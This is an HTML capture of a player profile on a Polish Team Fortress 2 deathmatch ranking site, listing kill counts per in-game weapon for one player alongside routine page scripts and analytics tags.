

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pldm.ml/player.php?steamid=STEAM_0:0:192058644
body_size: 27407
content:
	
<!DOCTYPE html>
<html xml:lang="pl" lang="pl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Mitosz • Polski DM Ranking</title>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="pl" />

<link rel=stylesheet type=text/css href=styles/default.css>
<link type="text/css" media="screen" rel="stylesheet" href="styles/colorbox.css" />
<link type="text/css" href="styles/menu.css" rel="stylesheet" />
<link rel="stylesheet" href="https://unpkg.com/leaflet@1.1.0/dist/leaflet.css" />
<script src="https://unpkg.com/leaflet@1.1.0/dist/leaflet.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script> 
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.3.20.1/jquery.colorbox-min.js"></script> 
<script type="text/javascript" src="js/menu.js"></script> 
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.5.0/Chart.min.js"></script>
<script>
			$(document).ready(function(){
					$(".wiki").colorbox({width:"90%", height:"90%", iframe:true});
					
					$('#google').show();
					$('#google2').show();
					$('#changegoogle').hide();
					
					$('#googleshow').click(function() {
							$('#google').toggle(400);
							$('#google2').toggle(400);
							return false;
					});
					
					$('#changegoogleshow').click(function() {
							$('#changegoogle').toggle(400);
							return false;
					});		
					
				  $('#addreplay').hide();
					
					$('#addreplayshow').click(function() {
							$('#addreplay').toggle(400);
							return false;
					});		
		});
</script>
 <script>
function showTooltip(e) {
  var tooltip = e.target.classList.contains("coupontooltip")
      ? e.target
      : e.target.querySelector(":scope .coupontooltip");
  tooltip.style.left =
      (e.pageX + tooltip.clientWidth + 10 < document.body.clientWidth)
          ? (e.pageX + 10 + "px")
          : (document.body.clientWidth + 5 - tooltip.clientWidth + "px");
  tooltip.style.top =
      (e.pageY + tooltip.clientHeight + 10 < document.body.clientHeight)
          ? (e.pageY + 10 + "px")
          : (document.body.clientHeight + 5 - tooltip.clientHeight + "px");
}

var tooltips = document.querySelectorAll('.couponcode');
for(var i = 0; i < tooltips.length; i++) {
  tooltips[i].addEventListener('mousemove', showTooltip);
}
</script>
	
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0EJTN34ECW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);} gtag("js", new Date());gtag("config", "G-0EJTN34ECW");</script><script src="https://analytics.ahrefs.com/analytics.js" data-key="i5xbR2xhFNYY88g4opT5kA" async></script></head>

<body>
			<center><img src='images/ntlogo.png' style='vertical-align:bottom;'></center>
  
     <table class="main_table" align="center" cellpadding="0" cellspacing="0">
     <tr><td VALIGN='center' colspan=2 style='align:center;padding:0px;'>
      
	<div id='menu'>
    <ul class='menu'>
        <li><a href='/' title='Strona Główna'><span>⌂</span></a></li>
		<li><a href='map_ranking.php'><span>Ranking Map</span></a></li>
        <li><a href='player_ranking.php'><span>Ranking Graczy</span></a></li>
	 	<li><a href='weapon_ranking.php'><span>Ranking Broni</span></a></li>
        <!--<li><a href='player_class.php'><span>Ranking Klas</span></a></li>-->   
        <li><a href='top10.php'><span>Top 10</span></a></li>
		<!--<li><a href='phpbb/portal.php' target='_blank'><span>Forum</span></a></li>-->
		<li><a href='bany/' target='_blank'><span>Bany</span></a></li>
		<li><a href='rules/rules.php' target='_blank'><span>Regulamin</span></a></li>
		<li><a href='rules/commands.php' target='_blank'><span>Komendy</span></a></li>
		<li><a href='radio' target='_blank'><span>Eska</span></a></li>
		<li><a href='a68/' target='_blank'><span>A.68</span></a></li>
		<li><a href='edge' target='_blank'><span>Edge</span></a></li>
		<li><a href='awatar-komiksy-po-polsku' target='_blank'><span>Awatar</span></a></li>
    </ul>
</div>	

</td></tr><tr style='align:center;padding:20px;'>
<td VALIGN='top' align='center' style='align:center;padding:20px'>	
					
									  
					      <div class="bump box">
					      <table width="250" style="" border="0" cellpadding="0" cellspacing="0">
					          <tr valign="top">
					            <td width="50%" align="center" class="coltitle tlarge header">Broń</td>
					              <td width="50%" align="center" class="coltitle tlarge header">Zabójstw</td>
					            </tr>
						  <tr><td class='toprow' align='center' bgcolor='#000000'><img title='Sniper Rifle' style='' alt='Sniper Rifle' src='images/weaponicons/Killicon_sniperrifle.png'/><br><span class='weapontxt'>Sniper Rifle</span></td><td class='toprow' align='right' bgcolor=''>25035</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Scattergun' style='' alt='Scattergun' src='images/weaponicons/Killicon_scattergun.png'/><br><span class='weapontxt'>Scattergun</span></td><td class='row' align='right' bgcolor=''>4874</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Original' style='' alt='Original' src='images/weaponicons/Killicon_original.png'/><br><span class='weapontxt'>Original</span></td><td class='row_alt' align='right' bgcolor=''>4345</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Rocket Launcher' style='' alt='Rocket Launcher' src='images/weaponicons/Killicon_rocketlauncher.png'/><br><span class='weapontxt'>Rocket Launcher</span></td><td class='row' align='right' bgcolor=''>3402</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Stickybomb Launcher' style='' alt='Stickybomb Launcher' src='images/weaponicons/Killicon_stickybomb_launcher.png'/><br><span class='weapontxt'>Stickybomb Launcher</span></td><td class='row_alt' align='right' bgcolor=''>3068</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Iron Bomber' style='' alt='Iron Bomber' src='images/weaponicons/Killicon_iron_bomber.png'/><br><span class='weapontxt'>Iron Bomber</span></td><td class='row' align='right' bgcolor=''>2905</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Direct Hit' style='' alt='The Direct Hit' src='images/weaponicons/Killicon_direct_hit.png'/><br><span class='weapontxt'>The Direct Hit</span></td><td class='row_alt' align='right' bgcolor=''>2675</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Minigun (Sasha)' style='' alt='Minigun (Sasha)' src='images/weaponicons/Killicon_minigun.png'/><br><span class='weapontxt'>Minigun (Sasha)</span></td><td class='row' align='right' bgcolor=''>2216</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Grenade Launcher' style='' alt='Grenade Launcher' src='images/weaponicons/Killicon_grenade_launcher.png'/><br><span class='weapontxt'>Grenade Launcher</span></td><td class='row_alt' align='right' bgcolor=''>1751</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='AWPer Hand' style='' alt='AWPer Hand' src='images/weaponicons/Killicon_sniperrifle.png'/><br><span class='weapontxt'>AWPer Hand</span></td><td class='row' align='right' bgcolor=''>1682</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Machina' style='' alt='Machina' src='images/weaponicons/Killicon_machina.png'/><br><span class='weapontxt'>Machina</span></td><td class='row_alt' align='right' bgcolor=''>1645</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Bazaar Bargain' style='' alt='Bazaar Bargain' src='images/weaponicons/Killicon_bazaar_bargain.png'/><br><span class='weapontxt'>Bazaar Bargain</span></td><td class='row' align='right' bgcolor=''>1418</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Knife' style='' alt='Knife' src='images/weaponicons/Killicon_backstab.png'/><br><span class='weapontxt'>Knife</span></td><td class='row_alt' align='right' bgcolor=''>1256</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Ambassador' style='' alt='The Ambassador' src='images/weaponicons/Killicon_ambassador.png'/><br><span class='weapontxt'>The Ambassador</span></td><td class='row' align='right' bgcolor=''>1128</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Flaregun' style='' alt='The Flaregun' src='images/weaponicons/Killicon_flare_gun.png'/><br><span class='weapontxt'>The Flaregun</span></td><td class='row_alt' align='right' bgcolor=''>1107</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Hitmans Heatmaker' style='' alt='Hitmans Heatmaker' src='images/weaponicons/Killicon_hitman&#39;s_heatmaker.png'/><br><span class='weapontxt'>Hitmans Heatmaker</span></td><td class='row' align='right' bgcolor=''>1063</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Flamethrower' style='' alt='Flamethrower' src='images/weaponicons/Killicon_flamethrower.png'/><br><span class='weapontxt'>Flamethrower</span></td><td class='row_alt' align='right' bgcolor=''>1037</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Tomislav' style='' alt='Tomislav' src='images/weaponicons/Killicon_tomislav.png'/><br><span class='weapontxt'>Tomislav</span></td><td class='row' align='right' bgcolor=''>1012</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Huntsman' style='' alt='The Huntsman' src='images/weaponicons/Killicon_huntsmanhs.png'/><br><span class='weapontxt'>The Huntsman</span></td><td class='row_alt' align='right' bgcolor=''>915</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Degreaser' style='' alt='Degreaser' src='images/weaponicons/Killicon_degreaser.png'/><br><span class='weapontxt'>Degreaser</span></td><td class='row' align='right' bgcolor=''>757</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Eyelander' style='' alt='The Eyelander' src='images/weaponicons/Killicon_eyelander.png'/><br><span class='weapontxt'>The Eyelander</span></td><td class='row_alt' align='right' bgcolor=''>730</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Minigun (Natascha)' style='' alt='Minigun (Natascha)' src='images/weaponicons/Killicon_natascha.png'/><br><span class='weapontxt'>Minigun (Natascha)</span></td><td class='row' align='right' bgcolor=''>729</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Connivers Kunai' style='' alt='Connivers Kunai' src='images/weaponicons/Killicon_connivers_kunai.png'/><br><span class='weapontxt'>Connivers Kunai</span></td><td class='row_alt' align='right' bgcolor=''>627</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Pistol' style='' alt='Pistol' src='images/weaponicons/Killicon_pistol.png'/><br><span class='weapontxt'>Pistol</span></td><td class='row' align='right' bgcolor=''>498</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Frying Pan' style='' alt='Frying Pan' src='images/weaponicons/Killicon_frying_pan.png'/><br><span class='weapontxt'>Frying Pan</span></td><td class='row_alt' align='right' bgcolor=''>496</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Black Box' style='' alt='Black Box' src='images/weaponicons/Killicon_black_box.png'/><br><span class='weapontxt'>Black Box</span></td><td class='row' align='right' bgcolor=''>365</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Cleaners Carbine' style='' alt='Cleaners Carbine' src='images/weaponicons/Killicon_cleaner&#39;s_carbine.png'/><br><span class='weapontxt'>Cleaners Carbine</span></td><td class='row_alt' align='right' bgcolor=''>282</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Reserve Shooter' style='' alt='Reserve Shooter' src='images/weaponicons/Killicon_reserve_shooter.png'/><br><span class='weapontxt'>Reserve Shooter</span></td><td class='row' align='right' bgcolor=''>277</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Backburner' style='' alt='The Backburner' src='images/weaponicons/Killicon_backburner.png'/><br><span class='weapontxt'>The Backburner</span></td><td class='row_alt' align='right' bgcolor=''>252</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Shooting Star' style='' alt='Shooting Star' src='images/weaponicons/Killicon_shooting_star.png'/><br><span class='weapontxt'>Shooting Star</span></td><td class='row' align='right' bgcolor=''>239</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Deflected Rocket' style='' alt='Deflected Rocket' src='images/weaponicons/Killicon_deflect_rocket.png'/><br><span class='weapontxt'>Deflected Rocket</span></td><td class='row_alt' align='right' bgcolor=''>234</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Ubersaw' style='' alt='The Ubersaw' src='images/weaponicons/Killicon_ubersaw.png'/><br><span class='weapontxt'>The Ubersaw</span></td><td class='row' align='right' bgcolor=''>230</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Shotgun' style='' alt='Shotgun' src='images/weaponicons/Killicon_shotgun.png'/><br><span class='weapontxt'>Shotgun</span></td><td class='row_alt' align='right' bgcolor=''>227</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Kukri' style='' alt='Kukri' src='images/weaponicons/Killicon_kukri.png'/><br><span class='weapontxt'>Kukri</span></td><td class='row' align='right' bgcolor=''>215</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Sentry' style='' alt='Sentry' src='images/weaponicons/Killicon_sentry1.png'/><br><span class='weapontxt'>Sentry</span></td><td class='row_alt' align='right' bgcolor=''>200</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Sharp Dresser' style='' alt='Sharp Dresser' src='images/weaponicons/Killicon_sharp_dresser.png'/><br><span class='weapontxt'>Sharp Dresser</span></td><td class='row' align='right' bgcolor=''>190</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Level 3 Sentry' style='' alt='Level 3 Sentry' src='images/weaponicons/Killicon_sentry3.png'/><br><span class='weapontxt'>Level 3 Sentry</span></td><td class='row_alt' align='right' bgcolor=''>172</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Spy-cicle' style='' alt='Spy-cicle' src='images/weaponicons/Killicon_spy-cicle.png'/><br><span class='weapontxt'>Spy-cicle</span></td><td class='row' align='right' bgcolor=''>135</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Crusaders Crossbow' style='' alt='Crusaders Crossbow' src='images/weaponicons/Killicon_crusader&#39;s_crossbow.png'/><br><span class='weapontxt'>Crusaders Crossbow</span></td><td class='row_alt' align='right' bgcolor=''>135</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Big Earner' style='' alt='Big Earner' src='images/weaponicons/Killicon_big_earner.png'/><br><span class='weapontxt'>Big Earner</span></td><td class='row' align='right' bgcolor=''>133</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Powerjack' style='' alt='Powerjack' src='images/weaponicons/Killicon_powerjack.png'/><br><span class='weapontxt'>Powerjack</span></td><td class='row_alt' align='right' bgcolor=''>129</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Phlogistinator' style='' alt='Phlogistinator' src='images/weaponicons/Killicon_phlogistinator.png'/><br><span class='weapontxt'>Phlogistinator</span></td><td class='row' align='right' bgcolor=''>125</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Market Gardener' style='' alt='Market Gardener' src='images/weaponicons/Killicon_market_gardener.png'/><br><span class='weapontxt'>Market Gardener</span></td><td class='row_alt' align='right' bgcolor=''>124</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Baby Face Blaster' style='' alt='Baby Face Blaster' src='images/weaponicons/Killicon_baby_face&#39;s_blaster.png'/><br><span class='weapontxt'>Baby Face Blaster</span></td><td class='row' align='right' bgcolor=''>123</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Escape Plan' style='' alt='The Escape Plan' src='images/weaponicons/Killicon_escape_plan.png'/><br><span class='weapontxt'>The Escape Plan</span></td><td class='row_alt' align='right' bgcolor=''>117</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Pretty Boys Pocket Pistol' style='' alt='Pretty Boys Pocket Pistol' src='images/weaponicons/Killicon_pretty_boy&#39;s_pocket_pistol.png'/><br><span class='weapontxt'>Pretty Boys Pocket Pistol</span></td><td class='row' align='right' bgcolor=''>114</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Nessies Nine Iron' style='' alt='Nessies Nine Iron' src='images/weaponicons/Killicon_nessie&#39;s_nine_iron.png'/><br><span class='weapontxt'>Nessies Nine Iron</span></td><td class='row_alt' align='right' bgcolor=''>112</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Frontier Justice' style='' alt='The Frontier Justice' src='images/weaponicons/Killicon_frontier_justice.png'/><br><span class='weapontxt'>The Frontier Justice</span></td><td class='row' align='right' bgcolor=''>107</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Combat Mini-Sentry Gun' style='' alt='Combat Mini-Sentry Gun' src='images/weaponicons/Killicon_minisentry.png'/><br><span class='weapontxt'>Combat Mini-Sentry Gun</span></td><td class='row_alt' align='right' bgcolor=''>105</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Brass Beast' style='' alt='Brass Beast' src='images/weaponicons/Killicon_brass_beast.png'/><br><span class='weapontxt'>Brass Beast</span></td><td class='row' align='right' bgcolor=''>103</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Bushwacka' style='' alt='Bushwacka' src='images/weaponicons/Killicon_bushwacka.png'/><br><span class='weapontxt'>Bushwacka</span></td><td class='row_alt' align='right' bgcolor=''>101</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Dragons Fury Bonus' style='' alt='Dragons Fury Bonus' src=''/><br><span class='weapontxt'>Dragons Fury Bonus</span></td><td class='row' align='right' bgcolor=''>94</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Widowmaker' style='' alt='Widowmaker' src='images/weaponicons/Killicon_widowmaker.png'/><br><span class='weapontxt'>Widowmaker</span></td><td class='row_alt' align='right' bgcolor=''>92</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Loose Cannon' style='' alt='Loose Cannon' src='images/weaponicons/Killicon_loose_cannon.png'/><br><span class='weapontxt'>Loose Cannon</span></td><td class='row' align='right' bgcolor=''>89</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Sub-machine Gun' style='' alt='Sub-machine Gun' src='images/weaponicons/Killicon_smg.png'/><br><span class='weapontxt'>Sub-machine Gun</span></td><td class='row_alt' align='right' bgcolor=''>85</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Liberty Launcher' style='' alt='Liberty Launcher' src='images/weaponicons/Killicon_liberty_launcher.png'/><br><span class='weapontxt'>Liberty Launcher</span></td><td class='row' align='right' bgcolor=''>85</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Dragons Fury' style='' alt='Dragons Fury' src='images/weaponicons/Killicon_dragons_fury.png'/><br><span class='weapontxt'>Dragons Fury</span></td><td class='row_alt' align='right' bgcolor=''>84</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Soda Popper' style='' alt='Soda Popper' src='images/weaponicons/Killicon_soda_popper.png'/><br><span class='weapontxt'>Soda Popper</span></td><td class='row' align='right' bgcolor=''>83</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Gunslinger' style='' alt='The Gunslinger' src='images/weaponicons/Killicon_gunslinger.png'/><br><span class='weapontxt'>The Gunslinger</span></td><td class='row_alt' align='right' bgcolor=''>74</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='The Force-A-Nature' style='' alt='The Force-A-Nature' src='images/weaponicons/Killicon_force_a_nature.png'/><br><span class='weapontxt'>The Force-A-Nature</span></td><td class='row' align='right' bgcolor=''>72</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Tide Turner' style='' alt='Tide Turner' src='images/weaponicons/Killicon_tide_turner.png'/><br><span class='weapontxt'>Tide Turner</span></td><td class='row_alt' align='right' bgcolor=''>65</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Quickiebomb Launcher' style='' alt='Quickiebomb Launcher' src='images/weaponicons/Killicon_quickiebomb_launcher.png'/><br><span class='weapontxt'>Quickiebomb Launcher</span></td><td class='row' align='right' bgcolor=''>63</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Cow Mangler 5000' style='' alt='Cow Mangler 5000' src='images/weaponicons/Killicon_cow_mangler_5000.png'/><br><span class='weapontxt'>Cow Mangler 5000</span></td><td class='row_alt' align='right' bgcolor=''>60</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Syringe Gun' style='' alt='Syringe Gun' src='images/weaponicons/Killicon_syringegun.png'/><br><span class='weapontxt'>Syringe Gun</span></td><td class='row' align='right' bgcolor=''>60</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Bottle' style='' alt='Bottle' src='images/weaponicons/Killicon_bottle.png'/><br><span class='weapontxt'>Bottle</span></td><td class='row_alt' align='right' bgcolor=''>57</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Loch-n-Load' style='' alt='Loch-n-Load' src='images/weaponicons/Killicon_loch-n-load.png'/><br><span class='weapontxt'>Loch-n-Load</span></td><td class='row' align='right' bgcolor=''>54</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Necro Smasher' style='' alt='Necro Smasher' src='images/weaponicons/Killicon_necro_smasher.png'/><br><span class='weapontxt'>Necro Smasher</span></td><td class='row_alt' align='right' bgcolor=''>52</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Deflected Grenade' style='' alt='Deflected Grenade' src='images/weaponicons/Killicon_deflect_grenade.png'/><br><span class='weapontxt'>Deflected Grenade</span></td><td class='row' align='right' bgcolor=''>42</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Half-Zatoichi' style='' alt='Half-Zatoichi' src='images/weaponicons/Killicon_half-zatoichi.png'/><br><span class='weapontxt'>Half-Zatoichi</span></td><td class='row_alt' align='right' bgcolor=''>41</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Diamondback' style='' alt='Diamondback' src='images/weaponicons/Killicon_diamondback.png'/><br><span class='weapontxt'>Diamondback</span></td><td class='row' align='right' bgcolor=''>40</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Holiday Punch' style='' alt='Holiday Punch' src='images/weaponicons/Killicon_holiday_punch.png'/><br><span class='weapontxt'>Holiday Punch</span></td><td class='row_alt' align='right' bgcolor=''>40</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Bat' style='' alt='Bat' src='images/weaponicons/Killicon_bat.png'/><br><span class='weapontxt'>Bat</span></td><td class='row' align='right' bgcolor=''>38</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Loose Cannon Impact' style='' alt='Loose Cannon Impact' src='images/weaponicons/Killicon_loose_cannon_pushed.png'/><br><span class='weapontxt'>Loose Cannon Impact</span></td><td class='row_alt' align='right' bgcolor=''>37</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Heavy Fist Taunt' style='' alt='Heavy Fist Taunt' src='images/weaponicons/Killicon_showdown.png'/><br><span class='weapontxt'>Heavy Fist Taunt</span></td><td class='row' align='right' bgcolor=''>37</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Skewer' style='' alt='Skewer' src='images/weaponicons/Killicon_skewer.png'/><br><span class='weapontxt'>Skewer</span></td><td class='row_alt' align='right' bgcolor=''>30</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Conscientious Objector' style='' alt='Conscientious Objector' src='images/weaponicons/Killicon_conscientious_objector.png'/><br><span class='weapontxt'>Conscientious Objector</span></td><td class='row' align='right' bgcolor=''>29</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Family Business' style='' alt='Family Business' src='images/weaponicons/Killicon_family_business.png'/><br><span class='weapontxt'>Family Business</span></td><td class='row_alt' align='right' bgcolor=''>26</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Scorch Shot' style='' alt='Scorch Shot' src='images/weaponicons/Killicon_scorch_shot.png'/><br><span class='weapontxt'>Scorch Shot</span></td><td class='row' align='right' bgcolor=''>23</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Shahanshah' style='' alt='Shahanshah' src='images/weaponicons/Killicon_shahanshah.png'/><br><span class='weapontxt'>Shahanshah</span></td><td class='row_alt' align='right' bgcolor=''>22</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Enforcer' style='' alt='Enforcer' src='images/weaponicons/Killicon_enforcer.png'/><br><span class='weapontxt'>Enforcer</span></td><td class='row' align='right' bgcolor=''>22</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Holy Mackerel' style='' alt='Holy Mackerel' src='images/weaponicons/Killicon_holy_mackerel.png'/><br><span class='weapontxt'>Holy Mackerel</span></td><td class='row_alt' align='right' bgcolor=''>22</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Level 1 Sentry' style='' alt='Level 1 Sentry' src='images/weaponicons/Killicon_sentry1.png'/><br><span class='weapontxt'>Level 1 Sentry</span></td><td class='row' align='right' bgcolor=''>18</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Rescue Ranger' style='' alt='Rescue Ranger' src='images/weaponicons/Killicon_rescue_ranger.png'/><br><span class='weapontxt'>Rescue Ranger</span></td><td class='row_alt' align='right' bgcolor=''>17</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Beggars Bazooka' style='' alt='Beggars Bazooka' src='images/weaponicons/Killicon_beggar&#39;s_bazooka.png'/><br><span class='weapontxt'>Beggars Bazooka</span></td><td class='row' align='right' bgcolor=''>17</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Machina DoubleKill' style='' alt='Machina DoubleKill' src='images/weaponicons/Killicon_machina_penetrate.png'/><br><span class='weapontxt'>Machina DoubleKill</span></td><td class='row_alt' align='right' bgcolor=''>17</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Ullapool Caber' style='' alt='Ullapool Caber' src='images/weaponicons/Killicon_ullapool_caber.png'/><br><span class='weapontxt'>Ullapool Caber</span></td><td class='row' align='right' bgcolor=''>16</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Jag' style='' alt='Jag' src='images/weaponicons/Killicon_jag.png'/><br><span class='weapontxt'>Jag</span></td><td class='row_alt' align='right' bgcolor=''>14</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Ullapool Caber Explosion' style='' alt='Ullapool Caber Explosion' src='images/weaponicons/Killicon_ullapool_caber_explode.png'/><br><span class='weapontxt'>Ullapool Caber Explosion</span></td><td class='row' align='right' bgcolor=''>14</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='The Rainblower' style='' alt='The Rainblower' src='images/weaponicons/Killicon_rainblower.png'/><br><span class='weapontxt'>The Rainblower</span></td><td class='row_alt' align='right' bgcolor=''>14</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Scottish Handshake' style='' alt='Scottish Handshake' src='images/weaponicons/Killicon_scottish_handshake.png'/><br><span class='weapontxt'>Scottish Handshake</span></td><td class='row' align='right' bgcolor=''>12</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><img title='Pomson 6000' style='' alt='Pomson 6000' src='images/weaponicons/Killicon_pomson_6000.png'/><br><span class='weapontxt'>Pomson 6000</span></td><td class='row_alt' align='right' bgcolor=''>11</td></tr><tr><td class='row' align='center' bgcolor='#000000'><img title='Eureka Effect' style='' alt='Eureka Effect' src='images/weaponicons/Killicon_eureka_effect.png'/><br><span class='weapontxt'>Eureka Effect</span></td><td class='row' align='right' bgcolor=''>11</td></tr><tr><td class='row_alt' align='center' 